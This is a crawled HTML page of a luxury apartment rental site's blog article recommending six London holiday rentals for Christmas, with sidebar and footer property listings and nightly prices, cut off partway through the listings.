

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.all-luxury-apartments.com/blog-article-3195-our-finest-london-luxury-homes-for-your-holiday-celebrations.html
body_size: 7803
content:

<!DOCTYPE html>
<html>


<head>
<title>Our Finest London Luxury Homes for Your Holiday Celebrations</title>
<meta charset="utf-8">
<meta name="description" content="London is a great place to spend the holiday season. But what will really make your celebration all the more memorable is choosing the right luxury apartment in London. There are some that will be perfect for how you want to celebrate the holiday this year.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="p:domain_verify" content="ef8b98a22d0e4fd58d0ea83bef8cd0d6"/>
<link rel="canonical" href="https://www.all-luxury-apartments.com/blog-article-3195-our-finest-london-luxury-homes-for-your-holiday-celebrations.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Finest London Luxury Homes for Your Holiday Celebrations" />
<meta property="og:description" content="London is a great place to spend the holiday season. But what will really make your celebration all the more memorable is choosing the right luxury apartment in London. There are some that will be perfect for how you want to celebrate the holiday this year." />
<meta property="og:url" content="https://www.all-luxury-apartments.com/blog-article-3195-our-finest-london-luxury-homes-for-your-holiday-celebrations.html" />
<meta property="og:site_name" content="All Luxury Apartments" />
<meta property="og:image" content="https://www.servereworldsystem.com/include/blog/3195/31950355237s.jpeg" />
<meta property="article:publisher" content="https://www.facebook.com/AllLuxuryApartments" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="London is a great place to spend the holiday season. But what will really make your celebration all the more memorable is choosing the right luxury apartment in London. There are some that will be perfect for how you want to celebrate the holiday this year." />
<meta name="twitter:title" content="Our Finest London Luxury Homes for Your Holiday Celebrations" />
<meta name="twitter:image" content="https://www.servereworldsystem.com/include/blog/3195/31950355237s.jpeg" />
<link rel="canonical" href="https://www.all-luxury-apartments.com/blog-article-3195-our-finest-london-luxury-homes-for-your-holiday-celebrations.html" />
<link href="https://www.all-luxury-apartments.com/css3/bootstrap_min.css" rel="stylesheet">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quattrocento|Roboto|Montserrat">
<link href="https://www.all-luxury-apartments.com/css3/style301_min.css" rel="stylesheet">
<link rel="shortcut icon" title="All Luxury Apartments" href="https://www.all-luxury-apartments.com/icone.png" />
<!-- <link rel="alternate" href="https://www.all-luxury-apartments.com/blog-article-3195-our-finest-london-luxury-homes-for-your-holiday-celebrations.html" hreflang="en-gb" />-->

<script src="https://www.all-luxury-apartments.com/js2/jquery.js"></script>
<script src="https://www.all-luxury-apartments.com/js2/bootstrap.js"></script>
<script src="https://www.all-luxury-apartments.com/js2/bookmarkscroll.min.js"></script>

<script src="https://www.all-luxury-apartments.com/js2/top_menu2.min.js"></script>

<script>
window.onload = init();
</script>

<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script>
  var CaptchaCallback = function() {
    $('.g-recaptcha').each(function(index, el) {
      grecaptcha.render(el, {'sitekey' : '6Ldcdj4UAAAAAI7Xb39_FOYap9K-t0uwGSiDygYF'});
    });
  };
</script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44529936-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-44529936-12', { 'anonymize_ip': true });
</script>
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display&display=swap" rel="stylesheet">
</head>

<body>

<!-- COOKIEBAR -->
<div class='divcookie01 show_cookies_msg'>
<div class="divcookie03"></div>
<div class="divcookie02">
  <div class='row'>
  <div class='col-md-9'><center>
  <p><b>We respect your privacy.</b><br /><br />
  However, this website will sometimes use cookies in order to utlize specific uses from third-party sites. If you agree with these guidelines, please click the button bellow.<br />
  Or you can  customize how cookies are used here : <a href="https://www.all-luxury-apartments.com/cookies-policy.html">Manage your cookies</a></p><br />
  </center></div>
  <div class='col-md-3'><br />
  <input type='button' class="accept_cookies_msg btn btn-primary" style='background-color:#E00D61' value='Yes, I accept'>
  </div>
  </div>
</div>
</div>


<script type="text/javascript">
$(".accept_cookies_msg").click(function() {
  setCookie("allluxuryapart_accept_cookies","1",360);
  setCookie("allluxuryapart_accept_cookies_GA","1",360);
  setCookie("allluxuryapart_accept_cookies_TT","1",360);
  $(".show_cookies_msg").hide(200);
});
</script>
<!-- End COOKIEBAR -->


<input type='hidden' id='ajaxactions' value="ajax_actions.php" />

<div class='topbandeau1B'><div class="topbandeau2">

<div class="row">
<div class="col-md-4 col-sm-4 col-xs-3">
<table class='topmenu1'>
<tr><td><img src='https://www.all-luxury-apartments.com/css3/vector.png' alt='menu' class='disparition2 submenu1' /></td>
<td>
<div id="netsec_menu">
<div class="navbar netsec_navbar">
<nav class="navbar-default netsec_navbar-default" role="navigation">
<div class="navbar-header">
    <button type="button" class="navbar-toggle netsec_navbar-toggle collapsed" data-toggle="collapse" data-target="#netsec_mainmenu">
    <span class="sr-only">Toggle navigation</span> 
    <img src='https://www.all-luxury-apartments.com/css3/vector.png' alt='menu' />
    </button>
</div>
<div class="collapse navbar-collapse" id="netsec_mainmenu">
    <ul class="nav navbar-nav netsec_menucontent">
                <li><a href="https://www.all-luxury-apartments.com/for-sale.html">For Sale</a></li>
    <li><a href="https://www.all-luxury-apartments.com/list-with-us.html">List With Us</a></li>
    <li><a href="https://www.all-luxury-apartments.com/contact-us.html">Contact</a></li>
    </ul>
</div>
</nav>
</div>
</div>
</td></tr>
</table>

<div id='popsubmenu1' class='hide menuhide panelsubmenu1'>
  <div class='popclose'> <img src="https://www.all-luxury-apartments.com/css3/icon-popclose.png" class="img-responsive" alt='close' /> <br /></div>
  <a href="https://www.all-luxury-apartments.com/about-us.html"><div class='alink1'>About us</div></a>
  <a href="https://www.all-luxury-apartments.com/destinations-all.html"><div class='alink1'>Destinations</div></a>
  <a href="https://www.all-luxury-apartments.com/business-travel.html"><div class='alink1'>Business Travel</div></a>
  <a href="https://www.all-luxury-apartments.com/services.html"><div class='alink1'>Services</div></a>
  <a href="https://www.all-luxury-apartments.com/blog.html"><div class='alink1'>Blog</div></a>
  <div class='poprs1'>
  <table><tr>
  <td><a href="https://www.facebook.com/AllLuxuryApartments" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-facebook2.png" class="img-responsive" alt='facebook' /></a></td>
  <td><a href="https://twitter.com/allluxuryapts?lang=fr" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-twitter2.png" class="img-responsive" alt='twitter' /></a></td>
  <!--<td><a href="https://www.linkedin.com/company/all-luxury-apartments" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-G2.png" class="img-responsive" alt='linkedin' /></a></td>-->
  <td><a href="https://www.instagram.com/allluxuryapartments/" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-Instagram2.png" class="img-responsive" alt='Instagram' /></a></td>
  <td><a href="https://bit.ly/youtubeAllLuxuryApartments" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-youtube2.png" class="img-responsive" alt='youtube' /></a></td>
  </tr></table>
  </div>
</div>

</div>

<div itemscope itemtype="https://schema.org/Organization" class="col-md-4 col-sm-4 col-xs-6">
      <a itemprop="url" href="https://www.all-luxury-apartments.com"><img itemprop="logo" src="https://www.all-luxury-apartments.com/images/logo.png" alt="All Luxury Apartments" class="img-responsive logo9"></a>
</div>

<div class="col-md-4 col-sm-4 col-xs-3">
<table class='topmenu2'>
<tr><td>
<div id="logsec_menu" style='margin:0 auto;'>
<div class="navbar logsec_navbar">
  <nav class="navbar-default logsec_navbar-default" role="navigation">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle logsec_navbar-toggle collapsed" data-toggle="collapse" data-target="#logsec_mainmenu"><img src='https://www.all-luxury-apartments.com/css3/icon-compte.png' alt='menu' /></button>                                                                        
    </div>
    <div class="collapse navbar-collapse" id="logsec_mainmenu">
      <ul class="nav navbar-nav logsec_menucontent">
            <li class="btn btn-info btn-lg"><a href="https://www.all-luxury-apartments.com/private.php">Log in</a></li>
      <li class="btn btn-info btn-lg asignup"><a href="https://www.all-luxury-apartments.com/signup.php">Sign up</a></li>
            <li class="btn btn-info btn-lg ainquiry"><a href="https://www.all-luxury-apartments.com/contact-inquiry.html"><span class='ainquiry2'>Inquiry</span></a></li>  
      </ul>
    </div>
  </nav>
</div>
</div>
</td></tr>
</table>

</div>
</div>

</div>
</div>

<style>
@media (min-width:100px) and (max-width:750px) {
  .panelsubmenu1 { position:absolute; top:0px; background-color: #FFF;border-bottom:1px solid #000;padding:20px 10px 20px 10px; width:100%; z-index:2000; }
  .netsec_menucontent { background-color:#FFF; width:200px; font-size:16px; }
  .logsec_menucontent { background-color:#FFF; font-size:16px; }
}
@media (min-width:751px) {
  .submenu1 { margin-right:10px; }
  .submenu1:hover { cursor:pointer; }
  .panelsubmenu1 { position:fixed; background-color:#FFF;border:1px solid #CCC; padding:0px; width:250px; z-index:2000; }
  .alink1 { width:100%; padding:15px; font-size:16px; color:#000; background-color:#FFF; }
  .alink1:hover { width:100%; padding:15px; font-size:16px; color:#D95989; background-color:#F6F4F6; }
  .popclose { width:100%; padding:10px; text-align:right; font-size:20px; font-weight:bold; color:#999; }
  .popclose img { float:right; }
  .popclose img:hover { cursor:pointer; }
  .poprs1 { width:100%; padding:15px 15px 25px 15px; font-size:16px; color:#000; background-color:#FFF; }
  .poprs1 table { width:100% }

  .logsec_menucontent li a { font-size:16px; color:#231F20; padding:10px 20px 10px 20px; }
  .logsec_menucontent li a:hover { font-size:16px; color:#D95989; }
  .asignup { border:1px solid #999; }
  .ainquiry { margin-left:10px; border:1px solid #000; color:#FFF; background-color:#000; }
  .ainquiry:hover { margin-left:10px; border:1px solid #444; color:#FFF; background-color:#444; }
  .ainquiry2 { color:#FFF; }
}
</style>




<script>
$(document).ready(function() {
  $("#popsubmenu1").hide();
  $("#popsubmenu1").removeClass("hide");


  $(".submenu1").click(function() {
      if ($("#popsubmenu1").hasClass("menuhide")) { $("#popsubmenu1").removeClass("menuhide"); $("#popsubmenu1").show(200); }
      else { $("#popsubmenu1").addClass("menuhide"); $("#popsubmenu1").hide(200); }
  });
  $(".popclose").click(function() {
      $("#popsubmenu1").addClass("menuhide");
      $("#popsubmenu1").hide(200);
  });


  $(document).keypress(function(e) {
      var code = (e.keyCode ? e.keyCode : e.which);
      if (code === 27) {
        $("#popsubmenu1").addClass("menuhide");
        $("#popsubmenu1").hide(200);
      }
  });

  $(document).on("mousedown", function (e) {
    if ($(e.target).closest("#popsubmenu1").length===0 && $(e.target).closest("#lidestination").length===0) {
        $("#popsubmenu1").addClass("menuhide");
        $("#popsubmenu1").hide(200);
    }
  });

});
</script>




<!-- header End Here -->






<div class="main-02" style='position:relative;border-top:1px solid #DDD;margin-top:10px'>
<div id="about" class="blog">
 <div class="container">

  <br /><br />


<!-- BLOG Navbar Start Here -->
<div class='row'>
<div class='col-sm-9 col-xs-7'>
<div id="blogsec_menu" style='margin:0 auto;'>
<div class="navbar blogsec_navbar">
  <nav class="navbar-default blogsec_navbar-default" role="navigation">
    <!-- Toggle button for mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle blogsec_navbar-toggle collapsed" data-toggle="collapse" data-target="#blogsec_mainmenu">CATEGORIES</button>                                                                        
    </div>
    <!-- Menu Content -->
    <div class="collapse navbar-collapse" id="blogsec_mainmenu" style='max-width:750px;'>
      <ul class="nav navbar-nav blogsec_menucontent">
      <li><a href="https://www.all-luxury-apartments.com/blog.html">Home</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/destinations.html">Destinations</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/lifestyle.html">Lifestyle</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/travel-inspiration.html">Travel Inspiration</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/business-travel.html">Business Travel</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/food.html">Food</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/family.html">Family</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/travel-product.html">Travel Product</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/real-estate.html">Real Estate</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/luxury-homes.html">Luxury Homes</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/travel-guides.html">Travel Guides</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/relocation-guides.html">Relocation Guides</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/city-guides.html">City Guides</a></li>
      <li><a href="https://www.all-luxury-apartments.com/blog/more-blog-articles.html">More articles</a></li>
      </ul>
    </div>
  </nav>
</div>
</div>
</div>
<div class='col-sm-3 col-xs-5' style='text-align:left;'>
    <table>
    <tr><td style='width:100%;vertical-align:top'><input type='text' class='blogsearch1' placeholder='Search' value='' /></td>
    <td><div class="blogsearch2"></div></td>
    </tr></table>
    <div id='destresults' style='position:absolute;z-index:5000;width:100%'></div>
</div>
</div>
<!-- BLOG Navbar End Here -->

</div>
</div>
</div>
<br /><br />

<form name="blogsearchform" id="blogsearchform" method="post" action="blog.html">
<input type='hidden' name='action' value='advsearch' />
<input type='hidden' id='blogsearch' name='blogsearch' value='' />
</form>

<script>
$(document).ready(function() {
  $(".blogsearch2").on("click", function() {
    var val = $(".blogsearch1").val();
    if (val!="") {
        $("#blogsearch").val(val);
        $("#blogsearchform").submit();
    }
  });
});

$(".blogsearch1").on("keyup", function() {
  showBlogSearch();
});

$(document).on("mousedown", function (e) {
  if ($(e.target).closest("#destresults").length===0 && $(e.target).closest(".blogsearch1").length===0) {
      $("#destresults").empty();
  }
});

function showBlogSearch() {
    $("#destresults").empty();
    var chaine = $(".blogsearch1").val();
    var datas = "action=showBlogSearch&chaine="+chaine;
    if (chaine!="") {
        $.ajax({
            data: datas,
            type: "POST",
            dataType: "json",
            url: "https://www.all-luxury-apartments.com/ajax_blog.php",
            success: function(result) {
                $("#destresults").empty();
                $("#destresults").append(result["out"]);
      			},
      			error : function(result, statut, erreur){ alert("error blog search init"); }
        });
    }
}
</script>
<style>
@media(max-width:599px) {
  h1.skyler { font-size:30px; font-weight:bold; }
}
</style>

<div id="about">
 <div class="container">

  <ul class="social-1" itemscope itemtype='https://schema.org/WebPage' style='position:relative;float:right;'>
    <li><a itemprop="url" href="https://www.facebook.com/AllLuxuryApartments" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-facebook.png" class="img-responsive" alt='facebook' /></a></li>
    <li><a itemprop="url" href="https://twitter.com/allluxuryapts?lang=fr" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-twitter.png" class="img-responsive" alt='twitter' /></a></li>
    <li><a itemprop="url" href="https://www.instagram.com/allluxuryapartments/" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-Instagram.png" class="img-responsive" alt='Instagram' /></a></li>
    <li><a itemprop="url" href="http://bit.ly/youtubeAllLuxuryApartments" target="_blank"><img src="https://www.all-luxury-apartments.com/css3/icon-youtube.png" class="img-responsive" alt='youtube' /></a></li>
  </ul>
  <br />


  <div class="row" itemscope itemtype='https://schema.org/Article'>
   <div class="col-md-9 col-sm-8 blogdest-main" style='padding:5px;'>

<h1 class='skyler' itemprop='name'>Our Finest London Luxury Homes for Your Holiday Celebrations</h1>
<div class='blogdate'>August 23, 2023</div><div style='display:none' itemprop='dateCreated'>2023-08-23</div>
<div class='blog-p'>
Christmas in London sounds like a fantastic idea, doesn't it? You'd get to see all the beautiful lights, do some holiday shopping, and there's even a chance you'll get to have a white Christmas too. It can't get any dreamier than spending the holidays in the British capital, just as long as you rented the perfect <a href='https://www.all-luxury-apartments.com/united-kingdom/england/london.html'><u>luxury home in London</u></a>! Where you stay in this massive and crowded city will make all the difference. From its size to its location, there are suitable London luxury rentals for all sorts of Christmas celebrations. All you have to do is choose the right one!<br /><br/>
<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355237s.jpeg.webp' style='width: 100%;' /></div>
</div>


<p>
<br /><h3><b>Modern & Bright Four-Bedroom with Garden</b></h3>
Wouldn't it be nice to have your Christmas dinner outdoors? Perhaps in a lovely garden with a koi fish pond, trees all around, and maybe even a few snowflakes falling. Sure, it may be cold outside, but as long as you’re wrapped up nicely, you can enjoy such magical scenery during the holidays. And you can do exactly that if you rent this four-bedroom luxury home in <a href='https://www.all-luxury-apartments.com/travel-guide-3-london-city-travel-guide.html'><u>London</u></a>. In such a crowded and condensed city, a place like this is prime real estate at its finest. Beyond the usual amenities (i.e. spacious bedrooms, complete kitchen, etc.) the garden is what makes it perfect for your holiday celebrations. 
<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355230n.jpeg.webp' style='width: 100%;' /></div>
</div>

<br /><br />  
<br /><h3><b>The Paddington Retreat</b></h3>
Let's say you're a family of six and you're celebrating Christmas in London this year. All the holiday hustle and bustle is great and all, but for your Christmas dinner, you just want it to be you, your spouse, and your four little ones. You don't even want to go out. A nice home-cooked meal is enough! So what kind of place can you do just that? The Paddington Retreat! This four-bedroom home in the fairly quiet Paddington <a href='https://www.all-luxury-apartments.com/blog-article-425-ultimate-london-guide-by-neighborhood.html'><u>neighborhood of London</u></a> is perfect for escaping the rest of the hectic British capital. 
​<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355231t.jpeg.webp' style='width: 100%;' /></div>
</div>
​
<br /><br />  
<br /><h3><b>Deluxe Five-Bedroom Apartment</b></h3>
Picture it: you're having Christmas Dinner in London and you invited your friends over. As you dine on the meal you prepared yourself, you can see the rest of the city sparkle with their twinkling lights and falling snowflakes. Doesn't that sound like such a dreamy holiday celebration? Well, that dream can be your reality if you rent this deluxe five-bedroom apartment near Gloucester Park. Perched on one of the top floors of the building, you get to enjoy incredible views of London as you spend time with your friends and family. What's not to love? 
<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355233nt.jpg.webp' style='width: 100%;' /></div>
</div>

<br /><br />  
<br /><h3><b>The Stratford Escape</b></h3>
Now, if you truly want breathtaking views of the city as you celebrate Christmas Day in London, look no further than The Stratford Escape. Located near the Stratford train station, at least <a href='https://www.all-luxury-apartments.com/blog-article-741-learning-about-public-transport-in-london.html'><u>public transport</u></a> won't be that much of a problem. But that's not why you chose this place, is it? You chose it because its floor-to-ceiling windows offer the most spell-binding views of the British capital. You could even see some of the city's most iconic landmarks from here. Imagine having such a sight as your backdrop for Christmas dinner! 
<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355234e.jpeg.webp' style='width: 100%;' /></div>
</div>

<br /><br />  
<br /><h3><b>The Powis Square Escape</b></h3>
Doesn't a <a href='https://www.all-luxury-apartments.com/blog-article-2647-rent-any-of-these-9-luxurious-london-apartments-in-notting-hill.html'><u>luxury rental in Notting Hill</u></a> sound like the perfect home for celebrating Christmas in London? The neighborhood is famous for its liveliness, from its crowded pubs to its hipster-haven hotspots. Who wouldn't want to spend time in such a place during the holiday season? Even more so when you can rent this chic two-bedroom Powis Square Escape apartment. The massive living space is perfect for hosting a Christmas soiree with friends you met in this trendy district. On Christmas Eve, you can easily set up a cocktail party of sorts, perhaps even include some carol-singing as you wait for the clock to strike 12!
<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355235e.jpeg.webp' style='width: 100%;' /></div>
</div>

<br /><br />  
<br /><h3><b>Two-Bedroom Apartment in Chelsea</b></h3>
As much as you want to host a Christmas party or even just the holiday dinner this year, it's better to reserve the option of eating out too. Hence, this luxurious two-bedroom <a href='https://www.all-luxury-apartments.com/blog-article-1834-top-five-chicest-apartments-in-chelsea-london.html'><u>apartment in Chelsea</u></a> is also perfect for a holiday in London. Though it's not the biggest, it can still fit a few people, giving you the option of letting people over on Christmas Eve or Christmas Day. At the same time, the apartment is located in the heart of Chelsea, one of the trendiest districts of London. If you decide to eat out instead, there are loads of nice restaurants near you!  
<div style='position:relative;'><div class='blogimg'><img alt="Our Finest London Luxury Homes for Your Holiday Celebrations" src='https://www.servereworldsystem.com/include/blog/3195/31950355236a.jpeg.webp' style='width: 100%;' /></div>
</div>

<br /><br />  
London is a great place to spend the holiday season. But what will really make your celebration all the more memorable is choosing the right luxury apartment in London. There are some that will be perfect for how you want to celebrate the holiday this year. 
</p></div>
<br /><br />
<div><a href='https://www.all-luxury-apartments.com/blog/tags-holiday-home.html'><i>#holiday-home</i></a> &nbsp;&nbsp;<a href='https://www.all-luxury-apartments.com/blog/tags-short-term-rentals.html'><i>#short-term-rentals</i></a> &nbsp;&nbsp;<a href='https://www.all-luxury-apartments.com/blog/tags-luxury-apartments.html'><i>#luxury-apartments</i></a> &nbsp;&nbsp;</div>
<br /><br />
  </div>


  <div class="col-sm-3 col-sm-4" style='padding:5px;'>
  <br />

<div class='blogdest'>
<div class='blogdest-photo'><img src="images/BlogDestination.jpg" alt="Destinations"></div>
<div class='blogdest-photo-bottom'>
<div class='blogdest-text'>
<h3> PROPERTY LISTING</h3>
</div><div class='blogdest-text2'>
<a href='https://www.all-luxury-apartments.com/united-kingdom/england/london.html'><div class='blogdest-btn'></div></a>
</div></div>
</div>
<div class='row'>
<div class='col-xs-12 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-8384-london-cheval-gloucester-park-2-bedroom-apartment.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/8384/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-8384-london-cheval-gloucester-park-2-bedroom-apartment.html'><div class='property-name'><h3 itemprop='name'>Cheval Gloucester Park - 2 Bedroom Apartment </h3></div></a>
London, United Kingdom<br />440 £ / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>2 bedrooms</td><td class='property-bath'>2 bathrooms</td><td class='property-users'>4-2</td></tr></table>
</div>
<div class='col-xs-12 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-9904-london-cheval-thorney-court-penthouse-two-bedroom-apartments.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/9904/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-9904-london-cheval-thorney-court-penthouse-two-bedroom-apartments.html'><div class='property-name'><h3 itemprop='name'>Cheval Thorney Court -Penthouse Two Bedroom A </h3></div></a>
London, United Kingdom<br />850 € / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>2 bedrooms</td><td class='property-bath'>2 bathrooms</td><td class='property-users'>4</td></tr></table>
</div>
<div class='col-xs-12 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-8386-london-cheval-gloucester-park-5-bedroom-penthouse.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/8386/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-8386-london-cheval-gloucester-park-5-bedroom-penthouse.html'><div class='property-name'><h3 itemprop='name'>Cheval Gloucester Park - 5 Bedroom Penthouse </h3></div></a>
London, United Kingdom<br />1600 £ / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>5 bedrooms</td><td class='property-bath'>5 bathrooms</td><td class='property-users'>10-2</td></tr></table>
</div>
<div class='col-xs-12 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-807-london-london-king-s-cross-2-br-penthouse.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/807/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-807-london-london-king-s-cross-2-br-penthouse.html'><div class='property-name'><h3 itemprop='name'>London - King's Cross 2-BR Penthouse </h3></div></a>
London, United Kingdom<br /><b>On request</b><br /><table class='property-main-amen'><tr><td class='property-beds'>2 bedrooms</td><td class='property-bath'>2 bathrooms</td><td class='property-users'>6</td></tr></table>
</div>
</div>




   </div>
  </div>

<br /><br />
<div class='row'>
<div class='col-md-4 col-sm-6 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-9882-london-cheval-gloucester-park-superior-one-bedroom.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/9882/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-9882-london-cheval-gloucester-park-superior-one-bedroom.html'><div class='property-name'><h3 itemprop='name'>Cheval Gloucester Park -Superior One Bedroom </h3></div></a>
London, United Kingdom<br />114 € / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>1 bedroom</td><td class='property-bath'>1 bathroom</td><td class='property-users'>2</td></tr></table>
</div>
<div class='col-md-4 col-sm-6 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-851-london-london-studio-apartment-in-financial-district.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/851/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-851-london-london-studio-apartment-in-financial-district.html'><div class='property-name'><h3 itemprop='name'>London Studio Apartment in Financial District </h3></div></a>
London, United Kingdom<br />129 £ / night &nbsp;&nbsp;&nbsp;<br />
<table class='property-main-amen'><tr><td class='property-beds'>Studio</td><td class='property-bath'>1 bathroom</td><td class='property-users'>2</td></tr></table>
</div>
<div class='col-md-4 col-sm-6 bloc-property' style='height:600px;overflow:hidden;' itemscope itemtype='https://schema.org/Apartment'>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-864-london-london-3-bedroom-2-bathroom-luxury-apartment-near-bricklane.html'><div class='property-photo' style="background: #FFF url('https://www.servereworldsystem.com/include/temps/apts/864/dest_index.jpg.webp') top center no-repeat;"></div></a>
<a itemprop='url' href='https://www.all-luxury-apartments.com/property-864-london-london-3-bedroom-2-bathroom-luxury-apartment-near-bricklane.html'><div class='property-name'><h3 itemprop='name'>London 3 Bedroom 2 Bathroom Luxury Apartment </h3></div></a>
London, United Kingdom<br />134 £ / night &nbsp;&nbsp;&nbsp;<br />
